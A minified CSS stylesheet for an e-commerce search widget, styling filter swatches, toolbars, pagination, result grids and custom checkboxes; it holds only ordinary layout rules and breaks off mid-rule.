.fbr-filter-list-entry{cursor:pointer;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin-bottom:.5em;margin-right:.3em}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry{border:1px solid #000;cursor:pointer;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:5px;min-width:20px;padding:8px}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value label{font-size:1.3em;padding:0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value-count{margin:2px 0 0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value label:before{display:none}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry:hover{border:1px solid #08285e}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry:hover label{color:#08285e}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry[data-applied=\"1\"]{border:2px solid #08285e}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry span{line-height:1em}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry .fbr-filter-value-count{color:#999;font-size:.8em;line-height:1.2em;margin-left:10px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value-count{display:none}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry .fbr-filter-value input{margin-right:5px;vertical-align:middle}.fbr-filter-slider-container{margin:40px 25px 50px;transition:margin .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value .fbr-color{border:1px solid silver;border-radius:2em;display:inline-block;height:2em;width:2em}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry[data-applied=\"1\"] .fbr-filter-value .fbr-color{border-color:#08285e;border-width:3px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value-count{margin-left:0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-filter-value-container{align-items:end;display:flex}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-icon{cursor:pointer;margin-right:5px}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-collapsed>.fbr-icon-collapse,.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-expanded>.fbr-icon-expand{display:none}.fbr-search-content-toolbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px}.fbr-search-content-toolbar>div{font-size:1.1em;margin:10px 0;min-width:50%}.fbr-search-content-toolbar ul{align-items:center;display:flex;flex-direction:row;justify-content:center;margin:0;padding:0}.fbr-search-content-toolbar svg{height:1.1em;vertical-align:middle;width:1.1em}.fbr-search-content-toolbar .fbr-display-mode-list li{cursor:pointer;margin:0 5px;vertical-align:top}.fbr-search-content-toolbar .fbr-display-mode-list li:hover{fill:#08285e}.fbr-search-content-toolbar .fbr-display-mode-list li.fbr-current{fill:#08285e;cursor:inherit}.fbr-search-content-toolbar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#08285e;cursor:pointer;height:auto;line-height:1em;margin:0;outline:none;padding:0;text-align:center;-moz-text-align-last:center;text-align-last:center;width:auto}.fbr-search-content-toolbar select::-ms-expand{display:none}.fbr-search-content-toolbar .fbr-sort-container{display:inline-block}.fbr-search-content-toolbar .fbr-limit-label,.fbr-search-content-toolbar .fbr-sort-label{margin-right:5px}.fbr-search-content-toolbar .fbr-sort-dir{cursor:pointer;margin-left:5px}.fbr-search-content-toolbar .fbr-sorter select{-webkit-appearance:menulist;-moz-appearance:auto;appearance:auto}.fbr-search-content-toolbar .fbr-page svg{height:1em;margin-bottom:.2em;width:1em}.fbr-search-content-toolbar .fbr-page,.fbr-search-content-toolbar .fbr-page-separator,.fbr-search-content-toolbar .fbr-page-size{border-radius:1.6em;cursor:pointer;height:1.6em;line-height:1.6em;text-align:center;width:1.6em}.fbr-search-content-toolbar .fbr-page-size:hover,.fbr-search-content-toolbar .fbr-page:hover,.fbr-search-content-toolbar .fbr-page:hover svg{color:#08285e;fill:#08285e}.fbr-search-content-toolbar .fbr-page-size.fbr-current,.fbr-search-content-toolbar .fbr-page.fbr-current{background-color:#08285e;color:#fff;cursor:inherit;font-weight:700}.fbr-search-content-groups{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;margin:20px 0}.fbr-search-content-groups .fbr-group{box-sizing:border-box;flex-basis:100%;font-size:1.1em;font-weight:700;margin-bottom:20px;padding:0 10px;text-align:center}.fbr-search-content-groups .fbr-group span{border-bottom:2px solid transparent;cursor:pointer;padding-bottom:.5em}.fbr-search-content-groups .fbr-group.fbr-disabled span{color:#ccc;cursor:default}.fbr-search-content-groups .fbr-group.fbr-current span{border-color:#08285e;color:#08285e;cursor:default}.fbr-search-content-results{padding:0 5px 5px;width:100%}.fbr-search-content-docs.fbr-grid{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-12px;margin-right:-12px}.fbr-search-content-docs.fbr-list{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start}.fbr-search-content-docs .fbr-result-container{box-sizing:border-box}.fbr-search-content-docs.fbr-grid .fbr-result{align-items:center;display:flex;flex-direction:column;justify-content:space-around}.fbr-search-content-docs.fbr-list .fbr-result{align-items:center;display:flex;flex-basis:100%;flex-direction:row;margin:0 0 20px;text-align:left;width:100%}.fbr-search-content-docs.fbr-additional .fbr-result-info{width:100%}.fbr-search-content-docs.fbr-additional .fbr-result p{text-align:center}.fbr-search-content-docs .fbr-result .fbr-rating-box{margin:0 auto}.fbr-search-content-docs.fbr-grid .fbr-result-image{min-height:160px;min-width:160px}.fbr-search-content-docs.fbr-list .fbr-result-image{min-height:110px;min-width:110px}.fbr-search-content-docs.fbr-grid .fbr-result-image img{max-height:150px;max-width:150px}.fbr-search-content-docs.fbr-list .fbr-result-image img{max-height:100px;max-width:100px}.fbr-additional-title{margin:5px 0}.fbr-additional-title p{font-size:1.2em}.fbr-search-content-no-results{padding:10px 0;width:100%}.fbr-search-content-no-results img{display:block;margin:10px auto 20px;max-width:90vw;width:300px}.fbr-search-content-results .fbr-view-all{margin-top:5px;text-align:center}.fbr-search-content-results .fbr-view-all span{font-weight:700;margin-right:5px}.fbr-search-content-results .fbr-view-all svg{margin-top:0;position:relative;top:auto}.fbr-search-content-results .fbr-load-more{flex-basis:100%}.fbr-search-content-results .fbr-load-more span{background-color:#08285e;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;margin:10px auto;padding:10px;fill:#fff}.fbr-search-content-wrapper .fbr-error{padding:20px 0;text-align:center;width:100%}.fbr-search-content-wrapper .fbr-error img{margin-bottom:20px;max-width:50%;width:100px}.fbr-search-content-wrapper .fbr-campaigns{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-evenly}.fbr-search-content-wrapper .fbr-campaigns .fbr-campaign-image{height:auto;margin-bottom:10px;max-height:200px;max-width:100%;width:auto}.fbr-search-content-container .fbr-custom-input{display:none}.fbr-search-content-container .fbr-custom-input+label{cursor:pointer;display:block;margin-bottom:1em;padding-left:1.5em;padding-top:1px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.fbr-search-content-container .fbr-custom-input+label:last-child{margin-bottom:0}.fbr-search-content-container .fbr-custom-input+label:before{background-color:transparent;border:1px solid;border-radius:3px;content:\"\";display:block;height:1em;left:0;position:absolute;top:0;transition:all .12s,border-color .08s;width:1em}.fbr-search-content-container .fbr-tree .fbr-custom-input+label{padding:0}.fbr-search-content-container .fbr-tree .fbr-custom-input+label:before,.fbr-search-content-container .fbr-tree .fbr-tree-children.fbr-collapsed{display:none}.fbr-search-content-container .fbr-custom-input.fbr-radio+label:before{border-radius:1em}.fbr-search-content-container .fbr-custom-input:hover+label,.fbr-search-content-container .fbr-custom-input:hover+label:before{background-color:transparent;border-color:#08285e;color:#08285e}.fbr-search-content-container .fbr-custom-input:checked+label:before,.fbr-search-content-container .fbr-tree .fbr-custom-input:checked+label:before{background-color:transparent;border-color:transparent #08285e #08285e transparent;border-radius:0;left:.25em;top:-.25em;transform:rotate(45deg);width:.5em}.fbr-search-content-container .fbr-tree .fbr-custom-input:checked+label:before{display:block;left:auto;right:-1.5em;top:-.25em;width:.5em}.fbr-search-content-container .fbr-custom-input.fbr-radio:checked+label:before{border:1px solid #08285e;border-radius:1em;height:1em;left:0;position:absolute;top:0;transform:none;transition:all .12s,border-color .08s;width:1em}.fbr-search-content-container .fbr-custom-input.fbr-radio:checked+label:after{background-color:#08285e;border-radius:.6em;content:\"\";display:block;height:.6em;left:.2em;position:absolute;top:.2em;transition:all .12s,background-color .08s;width:.6em}@media (min-width:576px){.fbr-search-query{margin:20px 0 10px}.fbr-search-query p{font-size:1.3em}.fbr-search-content-toolbar{justify-content:space-between;padding:0 20px}.fbr-search-content-toolbar>div{font-size:1em;margin:10px 5px;min-width:inherit}.fbr-search-content-toolbar svg{height:1em;vertical-align:middle;width:1em}.fbr-search-content-filters-container{font-size:.9em}.fbr-search-filters-drawer{max-width:50vw}.fbr-search-filters-trigger-container{flex-basis:inherit}.fbr-applied-filters-container .fbr-applied-filters{align-items:baseline;flex-direction:row;padding:20px}.fbr-applied-filters-container .fbr-applied-filters .fbr-title{margin-bottom:0}.fbr-applied-filters-container .fbr-applied-filters-list{justify-content:flex-start;margin-left:10px}.fbr-search-content-results{padding:0 20px 20px}.fbr-search-content-groups .fbr-group{flex-basis:50%}}@media (min-width:768px){.fbr-search-content-groups .fbr-group{flex-basis:inherit}}.fbr-search-content-docs.fbr-grid .fbr-result-container{margin-bottom:20px}.fbr-search-content-docs.fbr-grid .fbr-result{height:100%;text-align:inherit}.fbr-search-content-docs .fbr-result img{max-width:100%}.fbr-grid .fbr-clearfix:after{clear:both;content:\"\";display:block}.fbr-grid .visible{visibility:visible!important}.fbr-grid .fbr-invisible{visibility:hidden!important}.fbr-grid .fbr-hidden-xs-up{display:none!important}@media (max-width:575.98px){.fbr-grid .fbr-hidden-xs-down{display:none!important}}@media (min-width:576px){.fbr-grid .fbr-hidden-sm-up{display:none!important}}@media (max-width:767.98px){.fbr-grid .fbr-hidden-sm-down{display:none!important}}@media (min-width:768px){.fbr-grid .fbr-hidden-md-up{display:none!important}}@media (max-width:991.98px){.fbr-grid .fbr-hidden-md-down{display:none!important}}@media (min-width:992px){.fbr-grid .fbr-hidden-lg-up{display:none!important}}@media (max-width:1199.98px){.fbr-grid .fbr-hidden-lg-down{display:none!important}}@media (min-width:1200px){.fbr-grid .fbr-hidden-xl-up{display:none!important}}.fbr-grid .fbr-hidden-xl-down,.fbr-grid .fbr-visible-print-block{display:none!important}@media print{.fbr-grid .fbr-visible-print-block{display:block!important}}.fbr-grid .fbr-visible-print-inline{display:none!important}@media print{.fbr-grid .fbr-visible-print-inline{display:inline!important}}.fbr-grid .fbr-visible-print-inline-block{display:none!important}@media print{.fbr-grid .fbr-visible-print-inline-block{display:inline-block!important}.fbr-grid .fbr-hidden-print{display:none!important}}.fbr-grid .fbr-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.fbr-grid .fbr-container{max-width:540px}}@media (min-width:768px){.fbr-grid .fbr-container{max-width:720px}}@media (min-width:992px){.fbr-grid .fbr-container{max-width:960px}}@media (min-width:1200px){.fbr-grid .fbr-container{max-width:1140px}}.fbr-grid .fbr-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.fbr-grid .fbr-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.fbr-grid .fbr-no-gutters{margin-left:0;margin-right:0}.fbr-grid .fbr-no-gutters>.fbr-col,.fbr-grid .fbr-no-gutters>[class*=fbr-col-]{padding-left:0;padding-right:0}.fbr-col-2-4,.fbr-col-lg-2-4,.fbr-col-md-2-4,.fbr-col-sm-2-4,.fbr-col-xl-2-4,.fbr-grid .fbr-col,.fbr-grid .fbr-col-1,.fbr-grid .fbr-col-10,.fbr-grid .fbr-col-11,.fbr-grid .fbr-col-12,.fbr-grid .fbr-col-2,.fbr-grid .fbr-col-3,.fbr-grid .fbr-col-4,.fbr-grid .fbr-col-5,.fbr-grid .fbr-col-6,.fbr-grid .fbr-col-7,.fbr-grid .fbr-col-8,.fbr-grid .fbr-col-9,.fbr-grid .fbr-col-auto,.fbr-grid .fbr-col-lg,.fbr-grid .fbr-col-lg-1,.fbr-grid .fbr-col-lg-10,.fbr-grid .fbr-col-lg-11,.fbr-grid .fbr-col-lg-12,.fbr-grid .fbr-col-lg-2,.fbr-grid .fbr-col-lg-3,.fbr-grid .fbr-col-lg-4,.fbr-grid .fbr-col-lg-5,.fbr-grid .fbr-col-lg-6,.fbr-grid .fbr-col-lg-7,.fbr-grid .fbr-col-lg-8,.fbr-grid .fbr-col-lg-9,.fbr-grid .fbr-col-lg-auto,.fbr-grid .fbr-col-md,.fbr-grid .fbr-col-md-1,.fbr-grid .fbr-col-md-10,.fbr-grid .fbr-col-md-11,.fbr-grid .fbr-col-md-12,.fbr-grid .fbr-col-md-2,.fbr-grid .fbr-col-md-3,.fbr-grid .fbr-col-md-4,.fbr-grid .fbr-col-md-5,.fbr-grid .fbr-col-md-6,.fbr-grid .fbr-col-md-7,.fbr-grid .fbr-col-md-8,.fbr-grid .fbr-col-md-9,.fbr-grid .fbr-col-md-auto,.fbr-grid .fbr-col-sm,.fbr-grid .fbr-col-sm-1,.fbr-grid .fbr-col-sm-10,.fbr-grid .fbr-col-sm-11,.fbr-grid .fbr-col-sm-12,.fbr-grid .fbr-col-sm-2,.fbr-grid .fbr-col-sm-3,.fbr-grid .fbr-col-sm-4,.fbr-grid .fbr-col-sm-5,.fbr-grid .fbr-col-sm-6,.fbr-grid .fbr-col-sm-7,.fbr-grid .fbr-col-sm-8,.fbr-grid .fbr-col-sm-9,.fbr-grid .fbr-col-sm-auto,.fbr-grid .fbr-col-xl,.fbr-grid .fbr-col-xl-1,.fbr-grid .fbr-col-xl-10,.fbr-grid .fbr-col-xl-11,.fbr-grid .fbr-col-xl-12,.fbr-grid .fbr-col-xl-2,.fbr-grid .fbr-col-xl-3,.fbr-grid .fbr-col-xl-4,.fbr-grid .fbr-col-xl-5,.fbr-grid .fbr-col-xl-6,.fbr-grid .fbr-col-xl-7,.fbr-grid .fbr-col-xl-8,.fbr-grid .fbr-col-xl-9,.fbr-grid .fbr-col-xl-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.fbr-grid .fbr-col{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-first{order:-1}.fbr-grid .fbr-order-last{order:13}.fbr-grid .fbr-order-0{order:0}.fbr-grid .fbr-order-1{order:1}.fbr-grid .fbr-order-2{order:2}.fbr-grid .fbr-order-3{order:3}.fbr-grid .fbr-order-4{order:4}.fbr-grid .fbr-order-5{order:5}.fbr-grid .fbr-order-6{order:6}.fbr-grid .fbr-order-7{order:7}.fbr-grid .fbr-order-8{order:8}.fbr-grid .fbr-order-9{order:9}.fbr-grid .fbr-order-10{order:10}.fbr-grid .fbr-order-11{order:11}.fbr-grid .fbr-order-12{order:12}.fbr-grid .fbr-offset-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-2-4{margin-left:20%}.fbr-grid .fbr-offset-3{margin-left:25%}.fbr-grid .fbr-offset-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-6{margin-left:50%}.fbr-grid .fbr-offset-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-9{margin-left:75%}.fbr-grid .fbr-offset-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-11{margin-left:91.6666666667%}@media (min-width:576px){.fbr-grid .fbr-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-sm-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-sm-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-sm-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-sm-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-sm-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-sm-first{order:-1}.fbr-grid .fbr-order-sm-last{order:13}.fbr-grid .fbr-order-sm-0{order:0}.fbr-grid .fbr-order-sm-1{order:1}.fbr-grid .fbr-order-sm-2{order:2}.fbr-grid .fbr-order-sm-3{order:3}.fbr-grid .fbr-order-sm-4{order:4}.fbr-grid .fbr-order-sm-5{order:5}.fbr-grid .fbr-order-sm-6{order:6}.fbr-grid .fbr-order-sm-7{order:7}.fbr-grid .fbr-order-sm-8{order:8}.fbr-grid .fbr-order-sm-9{order:9}.fbr-grid .fbr-order-sm-10{order:10}.fbr-grid .fbr-order-sm-11{order:11}.fbr-grid .fbr-order-sm-12{order:12}.fbr-grid .fbr-offset-sm-0{margin-left:0}.fbr-grid .fbr-offset-sm-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-sm-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-sm-2-4{margin-left:20%}.fbr-grid .fbr-offset-sm-3{margin-left:25%}.fbr-grid .fbr-offset-sm-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-sm-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-sm-6{margin-left:50%}.fbr-grid .fbr-offset-sm-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-sm-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-sm-9{margin-left:75%}.fbr-grid .fbr-offset-sm-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.fbr-grid .fbr-col-md{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-md-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-md-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-md-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-md-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-md-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-md-first{order:-1}.fbr-grid .fbr-order-md-last{order:13}.fbr-grid .fbr-order-md-0{order:0}.fbr-grid .fbr-order-md-1{order:1}.fbr-grid .fbr-order-md-2{order:2}.fbr-grid .fbr-order-md-3{order:3}.fbr-grid .fbr-order-md-4{order:4}.fbr-grid .fbr-order-md-5{order:5}.fbr-grid .fbr-order-md-6{order:6}.fbr-grid .fbr-order-md-7{order:7}.fbr-grid .fbr-order-md-8{order:8}.fbr-grid .fbr-order-md-9{order:9}.fbr-grid .fbr-order-md-10{order:10}.fbr-grid .fbr-order-md-11{order:11}.fbr-grid .fbr-order-md-12{order:12}.fbr-grid .fbr-offset-md-0{margin-left:0}.fbr-grid .fbr-offset-md-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-md-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-md-2-4{margin-left:20%}.fbr-grid .fbr-offset-md-3{margin-left:25%}.fbr-grid .fbr-offset-md-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-md-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-md-6{margin-left:50%}.fbr-grid .fbr-offset-md-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-md-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-md-9{margin-left:75%}.fbr-grid .fbr-offset-md-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.fbr-grid .fbr-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-lg-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-lg-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-lg-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-lg-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-lg-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-lg-first{order:-1}.fbr-grid .fbr-order-lg-last{order:13}.fbr-grid .fbr-order-lg-0{order:0}.fbr-grid .fbr-order-lg-1{order:1}.fbr-grid .fbr-order-lg-2{order:2}.fbr-grid .fbr-order-lg-3{order:3}.fbr-grid .fbr-order-lg-4{order:4}.fbr-grid .fbr-order-lg-5{order:5}.fbr-grid .fbr-order-lg-6{order:6}.fbr-grid .fbr-order-lg-7{order:7}.fbr-grid .fbr-order-lg-8{order:8}.fbr-grid .fbr-order-lg-9{order:9}.fbr-grid .fbr-order-lg-10{order:10}.fbr-grid .fbr-order-lg-11{order:11}.fbr-grid .fbr-order-lg-12{order:12}.fbr-grid .fbr-offset-lg-0{margin-left:0}.fbr-grid .fbr-offset-lg-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-lg-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-lg-2-4{margin-left:20%}.fbr-grid .fbr-offset-lg-3{margin-left:25%}.fbr-grid .fbr-offset-lg-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-lg-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-lg-6{margin-left:50%}.fbr-grid .fbr-offset-lg-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-lg-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-lg-9{margin-left:75%}.fbr-grid .fbr-offset-lg-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.fbr-grid .fbr-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-xl-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-xl-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-xl-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-xl-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-xl-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-xl-first{order:-1}.fbr-grid .fbr-order-xl-last{order:13}.fbr-grid .fbr-order-xl-0{order:0}.fbr-grid .fbr-order-xl-1{order:1}.fbr-grid .fbr-order-xl-2{order:2}.fbr-grid .fbr-order-xl-3{order:3}.fbr-grid .fbr-order-xl-4{order:4}.fbr-grid .fbr-order-xl-5{order:5}.fbr-grid .fbr-order-xl-6{order:6}.fbr-grid .fbr-order-xl-7{order:7}.fbr-grid .fbr-order-xl-8{order:8}.fbr-grid .fbr-order-xl-9{order:9}.fbr-grid .fbr-order-xl-10{order:10}.fbr-grid .fbr-order-xl-11{order:11}.fbr-grid .fbr-order-xl-12{order:12}.fbr-grid .fbr-offset-xl-0{margin-left:0}.fbr-grid .fbr-offset-xl-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-xl-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-xl-2-4{margin-left:20%}.fbr-grid .fbr-offset-xl-3{margin-left:25%}.fbr-grid .fbr-offset-xl-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-xl-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-xl-6{margin-left:50%}.fbr-grid .fbr-offset-xl-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-xl-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-xl-9{margin-left:75%}.fbr-grid .fbr-offset-xl-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-xl-11{margin-left:91.6666666667%}}.fbr-grid .fbr-img-fluid{height:auto;max-width:100%}@media (min-height:500px) and (orientation:landscape){.fbr-modal-container{justify-content:flex-start}}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image img{aspect-ratio:1/1;-o-object-fit:contain;object-fit:contain}.fbr-search-content-toolbar{border-color:#ddd;border-style:solid;border-width:1px 0;gap:5px;justify-content:space-between;margin-bottom:25px;padding:0}.fbr-search-content-toolbar .fbr-limit-label,.fbr-search-content-toolbar .fbr-sort-label{background-color:#eee;border:1px solid #eee;border-radius:3px;border-bottom-right-radius:0;border-right:0;border-top-right-radius:0;color:#555;font-size:12px;margin-right:-2px;padding:4px 10px;z-index:1}.fbr-search-content-toolbar select{background:#fafafa!important;border:1px solid #ddd!important;border-radius:2px!important;color:#333!important;display:table-cell;font-size:12px!important;height:26px;left:-3px;line-height:1.5;text-align:left;-moz-text-align-last:left;text-align-last:left}.fbr-search-content-toolbar>div{margin-left:0;margin-right:0;min-width:auto}.fbr-search-content-toolbar .fbr-display-mode{align-items:center;display:flex}.fbr-search-content-results .fbr-load-more span{display:block;font-size:13px;text-transform:uppercase}.fbr-search-content-results .fbr-load-more span:before{content:\"\\eacd\"!important;font-family:icomoon!important;margin-right:5px}.fbr-search-content-results .fbr-load-more span:hover{background:#00d2ff;color:#fff}.fbr-search-filters-trigger-container{bottom:20px;left:50%;position:fixed;transform:translateX(-50%);z-index:10}.fbr-search-filters-trigger{background-color:#08285e;border-radius:5px;padding:15px 